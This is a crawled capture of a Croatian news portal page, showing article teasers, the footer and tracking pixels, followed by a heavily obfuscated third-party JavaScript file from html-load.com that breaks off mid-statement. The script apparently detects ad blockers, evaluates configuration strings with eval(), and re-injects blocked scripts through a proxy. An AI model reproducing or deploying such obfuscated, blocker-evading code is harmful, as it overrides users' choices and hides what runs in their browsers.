			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="2590" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="2590" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="540689" data-ga4-section="zimo" data-ga4-category="ostalo" data-ga4-style="article.galerija" data-upscore-object-id="540689"
			class="g4 article siteid-200 photo-tag"
			 data-content-id="article:540689">
						                                                <div class="article-category">
				<a href="">Ostalo</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/mlade-snage-hrvatskog-poduzetnistva-ucenici-srednje-skole-osvojili-25-tisuca-kuna-kao-poticaj-za-razvojih-svojih-patenata---540689.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Dec2018/61602758.jpg" alt="Učenici ekonomske škole Velika Gorica (Foto: Dnevnik.hr) - 1" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Osvojili vrijedne nagrade</span>
    					<h2 class="title" data-upscore-title>Izostaje potpora države: Oni su srednjoškolci iz Velike Gorice i imaju projekte koji se sviđaju poslodavcima</h2>
    					<span class="author">piše <span></span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="539632" data-ga4-section="zimo" data-ga4-category="ostalo" data-ga4-style="article.vijest" data-upscore-object-id="539632"
			class="g4 article siteid-200 "
			 data-content-id="article:539632">
						                                                <div class="article-category">
				<a href="">Ostalo</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/it-kompanija-infobip-osigurat-ce-hrvatskim-matematicarima-pripremu-za-olimpijadu---539632.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2018/61597431-matematika.jpg" alt="Matematika (Foto: Getty Images)" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle"></span>
    					<h2 class="title" data-upscore-title>Najveća hrvatska IT kompanija osigurat će našim matematičarima pripremu za olimpijadu</h2>
    					<span class="author">piše <span>Valentina Pavlica</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="537426" data-ga4-section="zimo" data-ga4-category="ostalo" data-ga4-style="article.vijest" data-upscore-object-id="537426"
			class="g4 article siteid-200 "
			 data-content-id="article:537426">
						                                                <div class="article-category">
				<a href="">Ostalo</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/bill-gates-staklenkom-izmeta-podrzao-kinesku-zahodsku-revoluciju---537426.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2018/61588632-bill-gates.jpg" alt="Bill Gates (Foto: AFP)" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Prljava posla</span>
    					<h2 class="title" data-upscore-title>Bill Gates staklenkom izmeta podržao kinesku zahodsku revoluciju</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="536953" data-ga4-section="zimo" data-ga4-category="ostalo" data-ga4-style="article.vijest" data-upscore-object-id="536953"
			class="g4 article siteid-200 "
			 data-content-id="article:536953">
						                                                <div class="article-category">
				<a href="">Ostalo</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/asteroid-oumuamua-prvi-medjuzvjezdani-objekt-u-suncevom-susretu---536953.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2018/61586489-asteroid-oumuamua-solarna-jedrilica-svemir.jpg" alt="Asteroid Oumuamua (Foto: AFP)" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Oumuamua zbunjuje znanstvenike</span>
    					<h2 class="title" data-upscore-title>Misteriozni asteroid: Gigantsku &#039;&#039;solarnu jedrilicu&#039;&#039; u naš Sunčev sustav poslala je druga civilizacija?!</h2>
    					<span class="author">piše <span></span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="534503" data-ga4-section="zimo" data-ga4-category="ostalo" data-ga4-style="article.vijest" data-upscore-object-id="534503"
			class="g4 article siteid-200 "
			 data-content-id="article:534503">
						                                                <div class="article-category">
				<a href="">Ostalo</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/suosnivac-microsofta-paul-allen-preminuo-od-komplikacija-ne-hodgkinov-limfoma---534503.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Oct2018/61575784.jpg" alt="Paul Allen, suosnivač Microsofta (Foto: AFP)" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">nakon teške bolesti</span>
    					<h2 class="title" data-upscore-title>&quot;Stvorio je magične proizvode&quot;:  Preminuo suosnivač Microsofta Paul Allen</h2>
    					<span class="author">piše <span></span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="533905" data-ga4-section="zimo" data-ga4-category="ostalo" data-ga4-style="article.vijest" data-upscore-object-id="533905"
			class="g4 article siteid-200 "
			 data-content-id="article:533905">
						                                                <div class="article-category">
				<a href="">Ostalo</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/signal-radio-eksplozija-udvostrucio-se-ove-godine---533905.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jul2023/62584238-slika-nije-dostupna.jpg" alt="Slika nije dostupna" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Radioeksplozije</span>
    					<h2 class="title" data-upscore-title>Signali izvanzemaljaca, pogona svemirskih brodova ili sudar crnih rupa? Jedno je sigurno - broj se udvostručio</h2>
    					<span class="author">piše <span>E.P.</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1030067738
body_size: 195114
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(A,D){const SS=a2D,x=A();while(!![]){try{const s=-parseInt(SS(0x238))/0x1*(parseInt(SS(0x1fb))/0x2)+-parseInt(SS(0xa30))/0x3+parseInt(SS(0xd52))/0x4+-parseInt(SS(0x743))/0x5*(parseInt(SS(0xeab))/0x6)+parseInt(SS(0x975))/0x7+parseInt(SS(0x72d))/0x8*(-parseInt(SS(0xfb7))/0x9)+-parseInt(SS(0xbc6))/0xa*(-parseInt(SS(0x2ab))/0xb);if(s===D)break;else x['push'](x['shift']());}catch(S){x['push'](x['shift']());}}}(a2A,0x29849),((()=>{const l8=a2D;var A={0x2197:(S,q,k)=>{'use strict';const Sq=a2D;k['d'](q,{'A':()=>F});let K='',h=Sq(0x362);try{var p;K=null!==(p=document[Sq(0x66a)][Sq(0x68c)](Sq(0xa26)))&&void 0x0!==p?p:Sq(0x85b);const v=document[Sq(0x66a)][Sq(0x68c)](Sq(0xfe0))||document[Sq(0x66a)][Sq(0x68c)](Sq(0x6b9));v&&(h=new URL(v,window[Sq(0xe3d)][Sq(0xee2)])[Sq(0x124)]);}catch(L){}const F={'version':Sq(0x2fc),'sdkVersion':K,'endpoint':h,'env':Sq(0xd9f),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(S,q,k)=>{'use strict';const Sk=a2D;k['d'](q,{'EW':()=>g,'R0':()=>v,'WH':()=>p,'qj':()=>F,'w4':()=>Y,'z3':()=>L});var K=k(0xd17);const h={'appendChild':Node[Sk(0x1ec)][Sk(0x3b3)],'insertBefore':Node[Sk(0x1ec)][Sk(0xc17)]};function p(M,f){const SK=Sk;f[SK(0x384)]?h[SK(0xc17)][SK(0xe6)](f[SK(0xca7)],M,f[SK(0x384)]):h[SK(0x3b3)][SK(0xe6)](f[SK(0x9a4)],M);}function F(M){const Sh=Sk;h[Sh(0x3b3)][Sh(0xe6)](document[Sh(0x537)],M);}function v(M){const Sp=Sk,f=document[Sp(0x729)](M[Sp(0x4c0)]);for(const Z of M[Sp(0xf9)]())f[Sp(0x35d)](Z,M[Sp(0x68c)](Z));return f[Sp(0xeda)]=M[Sp(0xeda)],f;}function L(){const SF=Sk;try{if(null!=window[SF(0xd9d)][SF(0x7ac)]&&SF(0x9cc)===window[SF(0xd9d)][SF(0x7ac)][SF(0x9cc)][SF(0xb53)])return!0x0;}catch(M){}return!0x1;}const g=async()=>{const Sv=Sk;if(!navigator[Sv(0x9d7)])return!0x0;try{await K['A'][Sv(0x9ef)]()[Sv(0x663)][Sv(0xe6)](window,location[Sv(0xee2)]);}catch(M){return!0x0;}return!0x1;},Y=M=>{const SL=Sk;try{const f=new CSSStyleSheet();f[SL(0xf19)](SL(0xec2));const Z=f[SL(0xe3)][0x0][SL(0xacf)];f[SL(0xe3)][0x0][SL(0xacf)]=M;const P=f[SL(0xe3)][0x0][SL(0xacf)];return P===Z||P[SL(0xf40)]()===M[SL(0xf40)]()?M:P;}catch(R){return M;}};},0x4d9:(S,q,K)=>{'use strict';const Sg=a2D;K['d'](q,{'FA':()=>C,'H4':()=>O,'jy':()=>W});var F=K(0x2126),L=K(0x1e87),Y=K(0x1b6c),M=K(0x6),Z=K(0xabf),P=K(0x10be),R=K(0xd17),X=K(0x2c0);let j,Q;const T=Sg(0xe0d),B=Sg(0x76f);let z=0x0;function V(){const SY=Sg;return![SY(0xec4)][SY(0x179)](N=>location[SY(0x623)][SY(0xc23)](N));}function C(){const SM=Sg;return L['A'][SM(0x9ef)](B)||z[SM(0xe97)]();}async function O(N){const Sf=Sg;return Sf(0xdec)===L['A'][Sf(0x9ef)](Sf(0x762),!0x1)||!(!(window[Sf(0xe3d)][Sf(0x3e1)]+window[Sf(0xe3d)][Sf(0x518)])[Sf(0xa97)](Sf(0x89e))&&Sf(0xdec)!==L['A'][Sf(0x9ef)](Sf(0x89e),!0x1))||(void 0x0!==j?j:V()&&(0x0,P['aX'])()?(j=!0x0,I(N)[Sf(0x935)](E=>{const SZ=Sf;let [A0,A1]=E;j=A0,z=A1,L['A'][SZ(0xf0d)](B,z[SZ(0xe97)]()),(0x0,P['uD'])(A0);}),!0x0):([j,z]=await I(N),L['A'][Sf(0xf0d)](B,z[Sf(0xe97)]()),(0x0,P['uD'])(j),j));}async function W(N){const Sl=Sg;return Sl(0xdec)===L['A'][Sl(0x9ef)](Sl(0x762),!0x1)||(void 0x0!==Q?Q:V()&&![Sl(0x647)][Sl(0x179)](E=>location[Sl(0x623)][Sl(0xc23)](E))&&Sl(0xdec)===L['A'][Sl(0x9ef)](T)?(J(N)[Sl(0x935)](E=>{const SP=Sl;Q=E,L['A'][SP(0xf0d)](T,E[SP(0xe97)]());}),!0x0):(Q=await J(N),L['A'][Sl(0xf0d)](T,Q[Sl(0xe97)]()),Q));}async function I(N){return await(async function(){const SR=a2D;let E=!0x1;try{const A0=document[SR(0x729)](SR(0x2bd));A0[SR(0x35d)]('id',SR(0xba0)),document[SR(0x537)][SR(0x3b3)](A0),A0[SR(0x35d)](SR(0x2cb),SR(0x817));const A1=['ad',SR(0x3f9),SR(0xba0),SR(0xce5),SR(0x414),SR(0x3a9),SR(0xda4),SR(0x654),SR(0x922),SR(0xba4),SR(0xac0),SR(0xe0c),SR(0xcf0),SR(0xd07),SR(0xd48),SR(0x905),SR(0x629),SR(0x766),SR(0x3f4)];for(const A2 of A1){A0[SR(0x899)]=A2,await(0x0,M['c'])(A4=>setTimeout(A4,0x1));const A3=window[SR(0x5c6)](A0);if(SR(0xd69)===A3[SR(0xa0f)]||SR(0xb3e)===A3[SR(0x276)]){F['A'][SR(0x46e)](SR(0xeaa)),E=!0x0;break;}}document[SR(0x537)][SR(0x17d)](A0);}catch(A4){F['A'][SR(0x46e)](SR(0x715)[SR(0xedf)](A4));}return E;}())?[!0x0,0x1]:await(async function(){const Sn=a2D,E=XMLHttpRequest[Sn(0xe97)]();return!(!E[Sn(0xa97)](Sn(0xd2f))||!E[Sn(0xa97)](Sn(0x919)))&&(F['A'][Sn(0x46e)](Sn(0x9eb)),!0x0);}())?[!0x0,0x2]:await async function(E){const St=a2D,A0=[];if(E){for(const A2 of E)St(0x1e3)===A2[St(0x16c)]&&A0[St(0xece)]({'url':A2[St(0x6ea)]});}const A1=window[St(0xe3d)][St(0x623)][St(0xc23)](St(0xeca));return A1?A0[St(0xece)]({'url':St(0xc2d)}):(A0[St(0xece)]({'url':St(0x78c),'mustIncludeStrings':[St(0x414)],'mustExcludeStrings':[St(0x41a)]}),Y['A'][St(0x37f)]()||A0[St(0xece)]({'url':St(0x7bc),'mustIncludeStrings':[St(0x7f8)],'mustExcludeStrings':[St(0x41a)]})),(await Promise[St(0xaea)]([...A0[St(0xf89)](A3=>U(A3[St(0x6ea)],A3[St(0x994)],A3[St(0x5db)])),A1?H():G()]))[St(0x179)](A3=>A3);}(N)?[!0x0,0x3]:[!0x1,0x0];}async function J(N){const Sa=Sg;return!await async function(E){const Sm=a2D,A0=E[Sm(0xb26)]||[],A1=await Promise[Sm(0xaea)](E[Sm(0x6ea)][Sm(0xf89)](async A2=>{const SQ=Sm;try{return await(0x0,M['c'])((A3,A4)=>{const SX=a2D;if(SX(0x3d2)===E[SX(0x16c)]){const A5=new XMLHttpRequest();A5[SX(0xbba)](SX(0xfc7),()=>{const Sj=SX;0x4===A5[Sj(0x610)]&&(A5[Sj(0xdcd)]>=0xc8&&A5[Sj(0xdcd)]<0x12c||A0[Sj(0xa97)](A5[Sj(0xdcd)])?A3():A4());}),A5[SX(0xbba)](SX(0xa63),()=>A4()),A5[SX(0x252)](SX(0x5bf),A2),A5[SX(0x8be)]();}else{if(SX(0x97a)===E[SX(0x16c)]){if(Y['A'][SX(0x4d9)]())U(A2)[SX(0x935)](A6=>A6?A4():A3())[SX(0xdf2)](A4);else{const A6=new Image();A6[SX(0xbba)](SX(0xfad),()=>A3()),A6[SX(0xbba)](SX(0xa63),()=>A4()),A6[SX(0x6b9)]=A2;}}else{if(SX(0xe8f)===E[SX(0x16c)]){const A7=document[SX(0x729)](SX(0xe8f));A7[SX(0xbba)](SX(0xfad),()=>A3()),A7[SX(0xbba)](SX(0xa63),()=>A4()),A7[SX(0x6b9)]=A2,document[SX(0x537)][SX(0x3b3)](A7);}}}}),!0x0;}catch(A3){return(0x0,Z['I1'])()?(F['A'][SQ(0x46e)](SQ(0x47f)[SQ(0xedf)](E[SQ(0x6ea)])),!0x0):(F['A'][SQ(0x46e)](SQ(0xf79)[SQ(0xedf)](E[SQ(0x6ea)],SQ(0xa1b))),!0x1);}}));return A1[0x0]!==A1[0x1];}(null!=N?N:{'type':Sa(0x97a),'url':[Sa(0x9ac),Sa(0x474)]});}async function U(N){const ST=Sg;let E=arguments[ST(0xc72)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],A0=arguments[ST(0xc72)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const A1=await R['A'][ST(0x9ef)]()[ST(0x663)][ST(0xe6)](window,N);if(A1[ST(0x149)])return!0x0;if(null===A1[ST(0xe80)]&&ST(0xcbb)===A1[ST(0x16c)])return!0x0;if(A1[ST(0xdcd)]<0xc8||A1[ST(0xdcd)]>=0x12c)return!0x0;const A2=await A1[ST(0xf6a)]();if(0x0===A2[ST(0xc72)])return!0x0;if(!E[ST(0x85d)](A3=>A2[ST(0xa97)](A3)))return!0x0;if(A0[ST(0x179)](A3=>A2[ST(0xa97)](A3)))return!0x0;}catch(A3){return(0x0,Z['I1'])()?(F['A'][ST(0x46e)](ST(0x6e5)[ST(0xedf)](N)),!0x1):(F['A'][ST(0x46e)](ST(0xfa2)[ST(0xedf)](N,ST(0x101d))),!0x0);}return!0x1;}async function H(){const SB=Sg,N=document[SB(0x729)](SB(0xde)),E=await(0x0,M['c'])((A0,A1)=>{const Sz=SB;var A2;N[Sz(0x2cb)][Sz(0xdd8)](Sz(0x3cd),'0'),N[Sz(0x2cb)][Sz(0xdd8)](Sz(0xe11),'0'),N[Sz(0x2cb)][Sz(0xdd8)](Sz(0x276),Sz(0xb3e)),N[Sz(0x2cb)][Sz(0xdd8)](Sz(0xbae),Sz(0xd69)),document[Sz(0x537)][Sz(0x3b3)](N);const A3=null===(A2=X['A'][Sz(0x9ef)](window)[Sz(0x7fc)][Sz(0x9ef)][Sz(0xe6)](N,window))||void 0x0===A2?void 0x0:A2[Sz(0x53c)];if(!A3)return A0(!0x1);A3[Sz(0xd43)][Sz(0x252)](),A3[Sz(0xd43)][Sz(0xa78)](Sz(0xe58)),A3[Sz(0xd43)][Sz(0x188)]();const A4=A3[Sz(0xd43)][Sz(0x729)](Sz(0xe8f));A4[Sz(0x35d)](Sz(0x6b9),Sz(0xc2d)),A4[Sz(0xbba)](Sz(0xfad),()=>A0(!0x1)),A4[Sz(0xbba)](Sz(0xa63),()=>A0(!0x0)),A3[Sz(0xd43)][Sz(0x537)][Sz(0x3b3)](A4);});return N[SB(0x5ac)](),E;}async function G(){const Sr=Sg,N=document[Sr(0x729)](Sr(0xde)),E=await(0x0,M['c'])((A0,A1)=>{const Sw=Sr;var A2;N[Sw(0x2cb)][Sw(0xdd8)](Sw(0x3cd),'0'),N[Sw(0x2cb)][Sw(0xdd8)](Sw(0xe11),'0'),N[Sw(0x2cb)][Sw(0xdd8)](Sw(0x276),Sw(0xb3e)),N[Sw(0x2cb)][Sw(0xdd8)](Sw(0xbae),Sw(0xd69)),document[Sw(0x537)][Sw(0x3b3)](N);const A3=null===(A2=X['A'][Sw(0x9ef)](window)[Sw(0x7fc)][Sw(0x9ef)][Sw(0xe6)](N,window))||void 0x0===A2?void 0x0:A2[Sw(0x53c)];if(!A3)return A0(!0x0);A3[Sw(0xd43)][Sw(0x252)](),A3[Sw(0xd43)][Sw(0xa78)](Sw(0xe58)),A3[Sw(0xd43)][Sw(0x188)]();const A4=A3[Sw(0xd43)][Sw(0x729)](Sw(0xe8f));A4[Sw(0x35d)](Sw(0x6b9),Sw(0x78c)),A4[Sw(0xbba)](Sw(0xfad),()=>{const SV=Sw;try{var A5;const A6=A3[SV(0x414)];if(!A6)return A0(!0x0);if(!(null===(A5=Object[SV(0xa39)](A6,SV(0x450)))||void 0x0===A5?void 0x0:A5[SV(0xf0d)]))return A0(!0x0);A0(!0x1);}catch(A7){return A0(!0x0);}}),A4[Sw(0xbba)](Sw(0xa63),()=>A0(!0x0)),A3[Sw(0xd43)][Sw(0x537)][Sw(0x3b3)](A4);});return N[Sr(0x5ac)](),E;}},0x1b6c:(S,q,k)=>{'use strict';const SC=a2D;k['d'](q,{'A':()=>K});class K{static[SC(0x9cc)](){const SO=SC;try{if(null!=window[SO(0xd9d)][SO(0x7ac)]&&SO(0x9cc)===window[SO(0xd9d)][SO(0x7ac)][SO(0x9cc)][SO(0xb53)])return!0x0;}catch(h){}return!0x1;}static[SC(0x37f)](){const SW=SC;try{if(K[SW(0x9cc)]())return!0x1;const h=navigator[SW(0xe16)][SW(0xf40)](),p=[SW(0x58b)];return![SW(0xe3e),SW(0x706),SW(0xe56),SW(0xbf5),SW(0xf4),SW(0xcda),SW(0xafb),SW(0xa91),SW(0x3b0),SW(0xe59),SW(0x8e8),SW(0xf7a),SW(0xdb)][SW(0x179)](F=>h[SW(0xa97)](F))&&p[SW(0x179)](F=>h[SW(0xa97)](F));}catch(F){}return!0x1;}static[SC(0x716)](){const Se=SC;try{if(K[Se(0x9cc)]())return!0x1;const h=navigator[Se(0xe16)][Se(0xf40)]();if(h[Se(0xa97)](Se(0xf42))||h[Se(0xa97)](Se(0x44c)))return!0x0;const p=[Se(0x3b0)];return![Se(0xe3e),Se(0x706),Se(0xe56),Se(0xbf5),Se(0xf4),Se(0xcda),Se(0xafb),Se(0xa91),Se(0xe59),Se(0x8e8),Se(0xf7a),Se(0xdb)][Se(0x179)](F=>h[Se(0xa97)](F))&&p[Se(0x179)](F=>h[Se(0xa97)](F));}catch(F){}return!0x1;}static[SC(0x4d9)](){const Su=SC;try{const h=navigator[Su(0xe16)][Su(0xf40)]();return h[Su(0xa97)](Su(0xcec))&&h[Su(0xa97)](Su(0xf4a));}catch(p){}return!0x1;}static[SC(0xb94)](){const Sb=SC;try{return navigator[Sb(0xe16)][Sb(0xf40)]()[Sb(0xa97)](Sb(0xf98));}catch(h){}return!0x1;}static[SC(0xd3a)](){const SI=SC;return navigator[SI(0xe16)][SI(0xf40)]()[SI(0xa97)](SI(0x9f9));}}},0x5c5:(S,q,k)=>{'use strict';k['d'](q,{'A1':()=>n,'AG':()=>R,'M5':()=>X,'VE':()=>m,'VL':()=>Z,'vR':()=>t,'z9':()=>f});var K=k(0x81),h=k(0x2197),p=k(0x2c0),F=k(0x380),v=k(0x1a13),L=k(0x13a3),g=k(0x2126),Y=k(0x1b6c),M=k(0xe8e);function f(j){const Sd=a2D,Q=null==j?void 0x0:j[Sd(0xf89)]((a,T)=>({'autoRecovery':a,'configIndex':T}))[Sd(0x65e)](a=>{const SJ=Sd;let {autoRecovery:T}=a;return T[SJ(0x367)];})[Sd(0x5bd)](a=>{const SU=Sd;let {autoRecovery:T}=a;if(!T[SU(0x289)])return!0x0;try{if(eval(T[SU(0x289)][SU(0x1e0)]))return!0x0;}catch(B){g['A'][SU(0x46e)](SU(0x813),B);}return!0x1;});return Q;}function Z(j,Q,a){const SH=a2D;try{const T=(0x0,K['Wq'])({'protectUrlContext':Q,'url':a,'kind':K['MN'][SH(0x863)],'endpoint':h['A'][SH(0x565)]}),B=SH(0x4b7)[SH(0xedf)](T,'\x22]');if(!p['A'][SH(0x9ef)](j)[SH(0xed2)][SH(0xe6)](j[SH(0xd43)][SH(0x537)],B)){const z=j[SH(0xd43)][SH(0x729)](SH(0x1003));z[SH(0xe20)]=SH(0x17c),z['as']=SH(0xe8f),p['A'][SH(0x9ef)](j)[SH(0xb74)][SH(0xf0d)][SH(0xe6)](z,T),j[SH(0xd43)][SH(0x537)][SH(0x3b3)](z);}}catch(w){}}const l=[];let P=!0x1;function R(j,Q,a){const SG=a2D;l[SG(0xece)](a),P||(P=!0x0,function T(){const SN=SG,B=l[SN(0xfc5)]();if(!B)return void(P=!0x1);const z=j[SN(0xd43)][SN(0x729)](SN(0xe8f));z[SN(0x6b9)]=(0x0,K['Wq'])({'protectUrlContext':Q,'url':B[SN(0x6b9)],'kind':K['MN'][SN(0x863)],'endpoint':h['A'][SN(0x565)]});for(const {name:w,value:V}of Array[SN(0xd00)](B[SN(0xd57)]))SN(0x6b9)!==w&&z[SN(0x35d)](w,V);B[SN(0x9c8)]||B[SN(0x944)]?(z[SN(0xbba)](SN(0xfad),()=>{const So=SN;B[So(0x6f5)](new Event(So(0xfad)));}),z[SN(0xbba)](SN(0xa63),()=>{const Sy=SN,C=new Event(Sy(0xa63));C[Sy(0xa89)]=!0x0,B[Sy(0x6f5)](C);}),j[SN(0xd43)][SN(0x537)][SN(0x3b3)](z),T()):(z[SN(0xbba)](SN(0xfad),()=>{const Si=SN;B[Si(0x6f5)](new Event(Si(0xfad))),T();}),z[SN(0xbba)](SN(0xa63),()=>{const Sc=SN,C=new Event(Sc(0xa63));C[Sc(0xa89)]=!0x0,B[Sc(0x6f5)](C),T();}),j[SN(0xd43)][SN(0x537)][SN(0x3b3)](z));}());}async function n(j,Q,a){const SE=a2D;if(Y['A'][SE(0x716)]()&&Y['A'][SE(0xd3a)]())return await(0x0,M['p'])(Q,a);const T=j[SE(0xd43)][SE(0x729)](SE(0x1003));T[SE(0xe20)]=SE(0x17c),T['as']=SE(0xe8f),p['A'][SE(0x9ef)](j)[SE(0xb74)][SE(0xf0d)][SE(0xe6)](T,a);const B=new Promise(z=>{const q0=SE;T[q0(0xbba)](q0(0xfad),()=>{const q1=q0;try{j[q1(0xd43)][q1(0x537)][q1(0x17d)](T);}catch(w){}z(!0x1);}),T[q0(0xbba)](q0(0xa63),()=>{const q2=q0;try{j[q2(0xd43)][q2(0x537)][q2(0x17d)](T);}catch(w){}z(!0x0);});});return j[SE(0xd43)][SE(0x537)][SE(0x3b3)](T),B;}function t(j,Q,a){const q3=a2D;if(a[q3(0xee2)]&&a[q3(0xe52)]instanceof Element&&!a[q3(0xe52)][q3(0xaec)]){a[q3(0xe52)][q3(0xaec)]=!0x0;const T=(0x0,K['Wq'])({'protectUrlContext':j,'url':a[q3(0xee2)],'kind':K['MN'][q3(0xefc)],'endpoint':h['A'][q3(0x565)]}),B=Q[q3(0xd43)][q3(0x729)](q3(0x1003));Array[q3(0xd00)](a[q3(0xe52)][q3(0xd57)])[q3(0x50f)](z=>{const q4=q3;B[q4(0x35d)](z[q4(0xb53)],z[q4(0xf2f)]);}),p['A'][q3(0x9ef)](Q)[q3(0xb74)][q3(0xf0d)][q3(0xe6)](B,T),B[q3(0xaec)]=!0x0,a[q3(0xe52)][q3(0x6ce)](q3(0x45a),B);}}const m=(j,Q,T)=>{const 